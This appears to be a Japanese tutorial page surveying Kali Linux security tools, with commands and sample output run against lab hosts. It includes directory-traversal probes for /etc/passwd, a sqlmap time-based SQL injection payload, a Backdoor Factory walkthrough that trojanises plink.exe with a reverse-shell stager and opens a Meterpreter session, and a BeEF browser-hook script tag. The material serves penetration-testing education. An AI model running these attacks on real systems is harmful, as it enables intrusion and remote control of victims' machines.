
Wireshark
![]() Information Gathering, Sniffing/Spoofing
Information Gathering, Sniffing/Spoofing
多機能のネットワークプロトコルアナライザーです。コンピュータがネットワークを介して通信するパケットを収集し、その内容や送信先などを解析することができます。
BED
![]() Vulnerability Analysis
Vulnerability Analysis
HTTP、FTP、SMTPなどのプロトコルに対してファジング(問題を引き起こしそうなデータを大量に送り込み、その応答や挙動を監視する)を行います。
対応プロトコル:FTP/SMTP/POP/HTTP/IRC/IMAP/PJL/LPD/FINGER/SOCKS4/SOCKS5
root@kali:~# bed -s HTTP -t 192.168.1.10
+ Buffer overflow testing:
testing: 1 HEAD XAXAX HTTP/1.0 ...........
testing: 2 HEAD / XAXAX ...........
testing: 3 GET XAXAX HTTP/1.0 ...........
testing: 4 GET / XAXAX ...........
testing: 5 POST XAXAX HTTP/1.0 ...........
testing: 6 POST / XAXAX ...........
testing: 7 GET /XAXAX ...........
testing: 8 POST /XAXAX ...........
+ Formatstring testing:
testing: 1 HEAD XAXAX HTTP/1.0 .......
testing: 2 HEAD / XAXAX .......
testing: 3 GET XAXAX HTTP/1.0 .......
testing: 4 GET / XAXAX .......
testing: 5 POST XAXAX HTTP/1.0 .......
testing: 6 POST / XAXAX .......
testing: 7 GET /XAXAX .......
testing: 8 POST /XAXAX .......
* Normal tests
+ Buffer overflow testing:
testing: 1 User-Agent: XAXAX ...........
testing: 2 Host: XAXAX ...........
testing: 3 Accept: XAXAX ...........
testing: 4 Accept-Encoding: XAXAX ...........
testing: 5 Accept-Language: XAXAX ...........
testing: 6 Accept-Charset: XAXAX ...........
testing: 7 Connection: XAXAX ...........
testing: 8 Referer: XAXAX ...........
testing: 9 Authorization: XAXAX ...........
testing: 10 From: XAXAX ...........
testing: 11 Charge-To: XAXAX ...........
testing: 12 Authorization: XAXAX ...........
testing: 13 Authorization: XAXAX : foo ...........
testing: 14 Authorization: foo : XAXAX ...........
testing: 15 If-Modified-Since: XAXAX ...........
testing: 16 ChargeTo: XAXAX ...........
testing: 17 Pragma: XAXAX ...........
+ Formatstring testing:
testing: 1 User-Agent: XAXAX .......
testing: 2 Host: XAXAX .......
testing: 3 Accept: XAXAX .......
Doona
![]() Vulnerability Analysis
Vulnerability Analysis
HTTP、FTP、SMTPなどのプロトコルに対してファジングを行います。BEDをフォークして作られており、カバーしているプロトコルの種類がBEDより豊富です。
対応プロトコル:FINGER/FTP/HTTP/IMAP/IRC/LPD/PJL/POP/PROXY/RTSP/SMTP/SOCKS4/SOCKS5/TFTP/WHOIS
doona -m HTTP -t 192.168.1.10
+ Buffer overflow testing
1/37 [XAXAX] .......................................... (42)
2/37 [XAXAX / HTTP/1.0] .......................................... (84)
3/37 [HEAD XAXAX HTTP/1.0] .......................................... (126)
4/37 [HEAD /XAXAX HTTP/1.0] .......................................... (168)
5/37 [HEAD /?XAXAX HTTP/1.0] .......................................... (210)
6/37 [HEAD / XAXAX] .......................................... (252)
7/37 [GET XAXAX HTTP/1.0] .......................................... (294)
8/37 [GET /XAXAX HTTP/1.0] .......................................... (336)
9/37 [GET /XAXAX.html HTTP/1.0] .......................................... (378)
10/37 [GET /index.XAXAX HTTP/1.0] .......................................... (420)
DotDotPwn
![]() Information Gathering, Vulnerability Analysis
Information Gathering, Vulnerability Analysis
ディレクトリトラバーサルのファジングを行います。
root@kali:~# dotdotpwn.pl -m http -h 192.168.1.10 -M GET
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.10:80/../../../../../../etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5C..%5C..%5Cetc%5Cpasswd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5C..%5C..%5Cetc%5Cissue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.10:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Cpasswd

jSQL Injection
![]() Vulnerability Analysis, Web Applications
Vulnerability Analysis, Web Applications
SQLインジェクションの脆弱性チェックを行います。

![]() GUIで攻撃対象のURLを指定。最後尾のパラメータに対してSQLインジェクションが行われる
GUIで攻撃対象のURLを指定。最後尾のパラメータに対してSQLインジェクションが行われる

![]() Time-based SQLインジェクションの脆弱性を検出(データのフェッチに成功した場合はテーブルの情報などが表示される)
Time-based SQLインジェクションの脆弱性を検出(データのフェッチに成功した場合はテーブルの情報などが表示される)
Lynis
![]() Vulnerability Analysis
Vulnerability Analysis
Linuxシステムをスキャンし、セキュリティに問題のある箇所がないかどうか監査を行います。
root@kali:~# lynis audit system
[+] Initializing program
------------------------------------
- Detecting OS... [ DONE ]
- Checking profiles... [ DONE ]
- Detecting language and localization [ ja ]
---------------------------------------------------
Program version: 2.6.2
Operating system: Linux
Operating system name: Debian
Operating system version: kali-rolling
Kernel version: 4.15.0
Hardware platform: x86_64
Hostname: kali
---------------------------------------------------
Profiles: /etc/lynis/default.prf
Log file: /var/log/lynis.log
Report file: /var/log/lynis-report.dat
Report version: 1.0
Plugin directory: /etc/lynis/plugins
---------------------------------------------------
Auditor: [Not Specified]
Language: ja
Test category: all
Test group: all
---------------------------------------------------
- Program update status... [ UPDATE AVAILABLE ]
===============================================================================
Lynis アップデートが利用可能
===============================================================================
Current version is more than 4 months old
Current version : 262 Latest version : 266
Please update to the latest version.
New releases include additional features, bug fixes, tests, and baselines.
Download the latest version:
Packages (DEB/RPM) - https://packages.cisofy.com
Website (TAR) - https://cisofy.com/downloads/
GitHub (source) - https://github.com/CISOfy/lynis
===============================================================================
[+] System Tools
------------------------------------
- Scanning available tools...
- Checking system binaries...
[+] Plugins (フェーズ 1)
------------------------------------
注意:プラグインはより広範なテストがあり、完了までに数分かかる場合があります
- Plugin: debian
[
[+] Debian Tests
------------------------------------
- Checking for system binaries that are required by Debian Tests...
- Checking /bin... [ FOUND ]
- Checking /sbin... [ FOUND ]
- Checking /usr/bin... [ FOUND ]
- Checking /usr/sbin... [ FOUND ]
- Checking /usr/local/bin... [ FOUND ]
- Checking /usr/local/sbin... [ FOUND ]
- Authentication:
- PAM (Pluggable Authentication Modules):
- libpam-tmpdir [ Not Installed ]
- libpam-usb [ Not Installed ]
- File System Checks:
- DM-Crypt, Cryptsetup & Cryptmount:
- Checking / on /dev/sda1 [ NOT ENCRYPTED ]
- Software:
- apt-listbugs [ Not Installed ]
- apt-listchanges [ Installed and enabled for apt ]
- checkrestart [ Not Installed ]
- needrestart [ Not Installed ]
- debsecan [ Not Installed ]
- debsums [ Not Installed ]
- fail2ban [ Not Installed ]
]
[+] Boot and services
------------------------------------
- Service Manager [ systemd ]
- Checking UEFI boot [ DISABLED ]
- Checking presence GRUB2 [ 見つかりました ]
- Checking for password protection [ 警告 ]
- Check running services (systemctl) [ 完了 ]
Result: found 23 running services
- Check enabled services at boot (systemctl) [ 完了 ]
Result: found 23 enabled services
- Check startup files (permissions) [ OK ]
[+] Kernel
------------------------------------
- Checking default run level [ RUNLEVEL 5 ]
- Checking CPU support (NX/PAE)
CPU support: PAE and/or NoeXecute supported [ 見つかりました ]
- Checking kernel version and release [ 完了 ]
- Checking kernel type [ 完了 ]
- Checking loaded kernel modules [ 完了 ]
Found 65 active modules
- Checking Linux kernel configuration file [ 見つかりました ]
- Checking default I/O kernel scheduler [ 見つかりました ]
- Checking for available kernel update [ OK ]
- Checking core dumps configuration [ DISABLED ]
- Checking setuid core dumps configuration [ DEFAULT ]
- Check if reboot is needed [ いいえ ]
[+] メモリーとプロセス
------------------------------------
- Checking /proc/meminfo [ 見つかりました ]
- Searching for dead/zombie processes [ OK ]
- Searching for IO waiting processes [ OK ]
[+] Users, Groups and Authentication
------------------------------------
- Administrator accounts [ OK ]
- Unique UIDs [ OK ]
- Consistency of group files (grpck) [ OK ]
- Unique group IDs [ OK ]
- Unique group names [ OK ]
- Password file consistency [ OK ]
- Query system users (non daemons) [ 完了 ]
- NIS+ authentication support [ NOT ENABLED ]
- NIS authentication support [ NOT ENABLED ]
- sudoers file [ 見つかりました ]
- Check sudoers file permissions [ OK ]
- PAM password strength tools [ 提言があります ]
- PAM configuration files (pam.conf) [ 見つかりました ]
- PAM configuration files (pam.d) [ 見つかりました ]
- PAM modules [ 見つかりました ]
- LDAP module in PAM [ 見つかりません ]
- Accounts without expire date [ OK ]
- Accounts without password [ OK ]
- Checking user password aging (minimum) [ DISABLED ]
- User password aging (maximum) [ DISABLED ]
- Checking expired passwords [ OK ]
- Checking Linux single user mode authentication [ 警告 ]
- Determining default umask
- umask (/etc/profile) [ 見つかりません ]
- umask (/etc/login.defs) [ 提言があります ]
- LDAP authentication support [ NOT ENABLED ]
- Logging failed login attempts [ ENABLED ]
[+] Shells
------------------------------------
- Checking shells from /etc/shells
Result: found 8 shells (valid shells: 8).
- Session timeout settings/tools [ なし ]
- Checking default umask values
- Checking default umask in /etc/bash.bashrc [ なし ]
- Checking default umask in /etc/profile [ なし ]
[+] File systems
------------------------------------
- Checking mount points
- Checking /home mount point [ 提言があります ]
- Checking /tmp mount point [ 提言があります ]
- Checking /var mount point [ 提言があります ]
- Query swap partitions (fstab) [ OK ]
- Testing swap partitions [ OK ]
- Testing /proc mount (hidepid) [ 提言があります ]
- Checking for old files in /tmp [ OK ]
- Checking /tmp sticky bit [ OK ]
- Checking /var/tmp sticky bit [ OK ]
- ACL support root file system [ ENABLED ]
- Mount options of / [ NON DEFAULT ]
- Checking Locate database [ 見つかりました ]
- Disable kernel support of some filesystems
- Discovered kernel modules: freevxfs hfs hfsplus jffs2 squashfs udf
[+] USB Devices
------------------------------------
- Checking usb-storage driver (modprobe config) [ NOT DISABLED ]
- Checking USB devices authorization [ ENABLED ]
- Checking USBGuard [ 見つかりません ]
[+] Storage
------------------------------------
- Checking firewire ohci driver (modprobe config) [ NOT DISABLED ]
[+] NFS
------------------------------------
- Check running NFS daemon [ 見つかりません ]
(以下省略)
================================================================================
-[ Lynis 2.6.2 Results ]-
Warnings (4):
----------------------------
! No password set for single mode [AUTH-9308]
https://cisofy.com/controls/AUTH-9308/
! Can't find any security repository in /etc/apt/sources.list or sources.list.d directory [PKGS-7388]
https://cisofy.com/controls/PKGS-7388/
! Couldn't find 2 responsive nameservers [NETW-2705]
https://cisofy.com/controls/NETW-2705/
! iptables module(s) loaded, but no rules active [FIRE-4512]
https://cisofy.com/controls/FIRE-4512/
Suggestions (50):
----------------------------
* Version of Lynis outdated, consider upgrading to the latest version [LYNIS]
https://cisofy.com/controls/LYNIS/
* Install libpam-tmpdir to set $TMP and $TMPDIR for PAM sessions [CUST-0280]
https://your-domain.example.org/controls/CUST-0280/
* Install libpam-usb to enable multi-factor authentication for PAM sessions [CUST-0285]
https://your-domain.example.org/controls/CUST-0285/
* Install apt-listbugs to display a list of critical bugs prior to each APT installation. [CUST-0810]
https://your-domain.example.org/controls/CUST-0810/
* Install debian-goodies so that you can run checkrestart after upgrades to determine which services are using old versions of libraries and need restarting. [CUST-0830]
https://your-domain.example.org/controls/CUST-0830/
* Install needrestart, alternatively to debian-goodies, so that you can run needrestart after upgrades to determine which daemons are using old versions of libraries and need restarting. [CUST-0831]
https://your-domain.example.org/controls/CUST-0831/
* Install debsecan to generate lists of vulnerabilities which affect this installation. [CUST-0870]
https://your-domain.example.org/controls/CUST-0870/
* Install debsums for the verification of installed package files against MD5 checksums. [CUST-0875]
https://your-domain.example.org/controls/CUST-0875/
* Install fail2ban to automatically ban hosts that commit multiple authentication errors. [DEB-0880]
https://cisofy.com/controls/DEB-0880/
* Set a password on GRUB bootloader to prevent altering boot configuration (e.g. boot in single user mode without password) [BOOT-5122]
https://cisofy.com/controls/BOOT-5122/
* Install a PAM module for password strength testing like pam_cracklib or pam_passwdqc [AUTH-9262]
https://cisofy.com/controls/AUTH-9262/
* Configure minimum password age in /etc/login.defs [AUTH-9286]
https://cisofy.com/controls/AUTH-9286/
* Configure maximum password age in /etc/login.defs [AUTH-9286]
https://cisofy.com/controls/AUTH-9286/
* Set password for single user mode to minimize physical access attack surface [AUTH-9308]
https://cisofy.com/controls/AUTH-9308/
* Default umask in /etc/login.defs could be more strict like 027 [AUTH-9328]
https://cisofy.com/controls/AUTH-9328/
* To decrease the impact of a full /home file system, place /home on a separated partition [FILE-6310]
https://cisofy.com/controls/FILE-6310/
* To decrease the impact of a full /tmp file system, place /tmp on a separated partition [FILE-6310]
https://cisofy.com/controls/FILE-6310/
* To decrease the impact of a full /var file system, place /var on a separated partition [FILE-6310]
https://cisofy.com/controls/FILE-6310/
* Disable drivers like USB storage when not used, to prevent unauthorized storage or data theft [STRG-1840]
https://cisofy.com/controls/STRG-1840/
* Disable drivers like firewire storage when not used, to prevent unauthorized storage or data theft [STRG-1846]
https://cisofy.com/controls/STRG-1846/
* Purge old/removed packages (2 found) with aptitude purge or dpkg --purge command. This will cleanup old configuration files, cron jobs and startup scripts. [PKGS-7346]
https://cisofy.com/controls/PKGS-7346/
* Install debsums utility for the verification of packages with known good database. [PKGS-7370]
https://cisofy.com/controls/PKGS-7370/
* Check your resolv.conf file and fill in a backup nameserver if possible [NETW-2705]
https://cisofy.com/controls/NETW-2705/
* Consider running ARP monitoring software (arpwatch,arpon) [NETW-3032]
https://cisofy.com/controls/NETW-3032/
* Install Apache mod_evasive to guard webserver against DoS/brute force attempts [HTTP-6640]
https://cisofy.com/controls/HTTP-6640/
* Install Apache modsecurity to guard webserver against web application attacks [HTTP-6643]
https://cisofy.com/controls/HTTP-6643/
* Consider hardening SSH configuration [SSH-7408]
- Details : AllowTcpForwarding (YES --> NO)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : ClientAliveCountMax (3 --> 2)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : Compression (YES --> (DELAYED|NO))
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : LogLevel (INFO --> VERBOSE)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : MaxAuthTries (6 --> 2)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : MaxSessions (10 --> 2)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : PermitRootLogin (YES --> NO)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : Port (22 --> )
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : TCPKeepAlive (YES --> NO)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : X11Forwarding (YES --> NO)
https://cisofy.com/controls/SSH-7408/
* Consider hardening SSH configuration [SSH-7408]
- Details : AllowAgentForwarding (YES --> NO)
https://cisofy.com/controls/SSH-7408/
* Harden PHP by disabling risky functions [PHP-2320]
https://cisofy.com/controls/PHP-2320/
* Harden PHP by enabling suhosin extension [PHP-2379]
https://cisofy.com/controls/PHP-2379/
* Harden PHP by deactivating suhosin simulation mode [PHP-2379]
https://cisofy.com/controls/PHP-2379/
* Check what deleted files are still in use and why. [LOGG-2190]
https://cisofy.com/controls/LOGG-2190/
* Add a legal banner to /etc/issue, to warn unauthorized users [BANN-7126]
https://cisofy.com/controls/BANN-7126/
* Add legal banner to /etc/issue.net, to warn unauthorized users [BANN-7130]
https://cisofy.com/controls/BANN-7130/
* Enable process accounting [ACCT-9622]
https://cisofy.com/controls/ACCT-9622/
* Enable sysstat to collect accounting (disabled) [ACCT-9626]
https://cisofy.com/controls/ACCT-9626/
* Enable auditd to collect audit information [ACCT-9628]
https://cisofy.com/controls/ACCT-9628/
* Install a file integrity tool to monitor changes to critical and sensitive files [FINT-4350]
https://cisofy.com/controls/FINT-4350/
* Determine if automation tools are present for system management [TOOL-5002]
https://cisofy.com/controls/TOOL-5002/
* One or more sysctl values differ from the scan profile and could be tweaked [KRNL-6000]
- Solution : Change sysctl value or disable test (skip-test=KRNL-6000:<sysctl-key>)
https://cisofy.com/controls/KRNL-6000/
* Harden compilers like restricting access to root user only [HRDN-7222]
https://cisofy.com/controls/HRDN-7222/
Follow-up:
----------------------------
- Show details of a test (lynis show details TEST-ID)
- Check the logfile for all details (less /var/log/lynis.log)
- Read security controls texts (https://cisofy.com)
- Use --upload to upload data to central system (Lynis Enterprise users)
================================================================================
Lynis security scan details:
Hardening index : 55 [########### ]
Tests performed : 226
Plugins enabled : 1
Components:
- Firewall [V]
- Malware scanner [V]
Lynis Modules:
- Compliance Status [?]
- Security Audit [V]
- Vulnerability Scan [V]
Files:
- Test and debug information : /var/log/lynis.log
- Report data : /var/log/lynis-report.dat

OpenVAS
![]() Vulnerability Analysis
Vulnerability Analysis
包括的な脆弱性スキャンおよび管理に使用可能なツールおよびサービスを提供します。定期的に更新されるNVT(Network Vulnerability Test)を利用してスキャンを行います。
# 初回セットアップ
root@kali:~# openvas-setup
# NVTなどを最新状態に更新
root@kali:~# openvas-feed-update
# 各種サービスの起動
root@kali:~# openvas-start
# adminユーザのパスワードを変更
root@kali:~# openvasmd --user=admin --new-password=12345

![]() https://127.0.0.1:9392/ にアクセスしてadminでログイン
https://127.0.0.1:9392/ にアクセスしてadminでログイン
sfuzz(simple fuzz)
![]() Vulnerability Analysis, Web Applications
Vulnerability Analysis, Web Applications
HTTPなどのプロトコルに対してファジングを行います。ファジングは設定ファイルの内容に従って行われるため、設定ファイルをカスタマイズしてファジングの内容を調整することができます。
# 80番ポートに対してファジングを行う
root@kali:~# sfuzz -S 192.168.1.10 -p 80 -T -f /usr/share/sfuzz-db/basic.http -L sfuzz.log

sqlmap
![]() Exploitation Tools, Vulnerability Analysis, Web Applications
Exploitation Tools, Vulnerability Analysis, Web Applications
SQLインジェクションの脆弱性チェックを行います。boolean-based blind、time-based blind、error-based、UNION query、stacked queries、out-of-bandの6つの技法をサポートしています。
# X-Forwarded-Forヘッダに対してtime-basedのSQLインジェクションを行う
root@kali:~# sqlmap -u "http://192.168.1.10/wp-login.php" \
--data "user_login=1&user_pass=1&wp-submit=Login&testcookie=1" \
--headers="X-Forwarded-For: *" --level=5 --risk=3 --dbms=MySQL \
--batch --technique=T
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[09:16:51] [INFO] testing connection to the target URL
[09:16:54] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'X-Forwarded-For #1*' might not be injectable
[09:16:56] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forwarded-For #1*'
[09:16:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[09:16:56] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[09:18:43] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[09:19:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[09:20:44] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
[09:21:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:21:55] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:21:55] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 247 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))PBjZ)-- vGBa
---

Armitage
![]() Exploitation Tools
Exploitation Tools
ペネトレーションテスト支援ツールです。ターゲットマシンの視覚化、ターゲットに合わせた攻撃手法の提案、タスクの自動化など便利な機能を提供します。
# PostgreSQLを起動してMetasploit FrameworkのDBを初期化する
root@kali:~# service postgresql start
root@kali:~# msfdb init
# armitageを起動
root@kali:~# armitage

![]() ネットワーク内のホストが表示されるので「Find Attacks」を実行
ネットワーク内のホストが表示されるので「Find Attacks」を実行
Backdoor Factory
![]() Exploitation Tools
Exploitation Tools
実行可能ファイルからshellcode付きの実行可能ファイルを生成します。生成される実行可能ファイルは元の動作を保ったまま正常に実行することができます。
# plink.exeにconnect back型のシェルコードのパッチを当てる(IPとポートはターゲットから見た攻撃者自身のものを指定)
root@kali:~# backdoor-factory -f /usr/share/windows-binaries/plink.exe -H 192.168.1.203 -P 4444 -s iat_reverse_tcp_stager_threaded
# 上記コマンドでbackdooredディレクトリの中にplink.exeが生成されるので、それをターゲットのマシンに配置する
# Metasploit Frameworkのコンソールを起動
root@kali:~# msfconsole
# 各種設定を行い実行するとターゲットがplink.exeを実行するまで待機状態になる
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.203
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.203:4444


# ターゲット側で「plink.exe -ssh xxx.xxx.xxx.xxx」などを実行すると攻撃者にconnect backされ、攻撃者のマシンからターゲットのマシンがリモート操作が可能な状態になる
[*] Sending stage (179779 bytes) to 192.168.1.202
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.203:4444 -> 192.168.1.202:52528) at 2018-11-26 20:22:09 +0900
meterpreter >
# 試しにpsコマンドを実行するとターゲット側のプロセス一覧が表示される
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
128 584 svchost.exe
320 4 smss.exe
460 452 csrss.exe
508 452 wininit.exe
532 520 csrss.exe
584 508 services.exe
592 508 lsass.exe
600 508 lsm.exe
632 520 winlogon.exe
732 584 svchost.exe
744 584 svchost.exe
824 584 svchost.exe
BeEF(Browser Exploitation Framework)
![]() Exploitation Tools
Exploitation Tools
ターゲットマシンのブラウザをHTTP経由でハイジャックして、クライアントサイドのいろいろな攻撃ベクトルを試すことができます。
#コミュニケーションサーバを立ち上げる
root@kali:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
